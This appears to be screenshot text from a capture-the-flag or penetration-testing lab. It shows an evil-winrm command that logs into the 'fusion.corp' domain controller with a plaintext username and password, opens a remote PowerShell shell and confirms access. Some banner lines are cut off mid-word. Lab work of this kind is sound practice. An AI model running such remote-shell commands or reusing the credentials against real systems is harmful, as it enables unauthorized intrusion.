 [✓]-[pop_star@pop-os][10.13.72.32]-[~]
$ evil-winrm -i fusion.corp -u lparker -p '!!abbylvzsvs2k6!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pat
n
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\lparker\Documents> whoami
fusion\lparker
*Evil-WinRM* PS C:\Users\lparker\Documents> hostname
Fusion-DC
*Evil-WinRM* PS C:\Users\lparker\Documents>